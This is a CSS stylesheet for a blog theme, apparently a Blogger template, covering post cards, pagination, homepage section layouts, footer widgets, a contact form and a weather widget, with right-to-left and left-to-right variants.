.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2f5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #9e2f5e}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #9e2f5e}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#9e2f5e}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#9e2f5e;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#9e2f5e;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#9e2f5e;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#9e2f5e}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#9e2f5e;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#9e2f5e}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2f5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#9e2f5e!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #9e2f5e;}
.ltr .b-current:after{left:-15px;border-right:15px solid #9e2f5e;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#9e2f5e;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#9e2f5e;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#9e2f5e;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#9e2f5e;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#9e2f5e}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2f5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58CA58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#9e2f5e!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2f5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#9e2f5e;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#9e2f5e;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #9e2f5e}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2f5e;border-bottom:1px solid #9e2f5e}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2f5e;border-bottom:1px dotted #9e2f5e}
footer .LinkList li a:hover:before{content:"\f111";color:#9e2f5e}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#9e2f5e;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2f5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2f5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
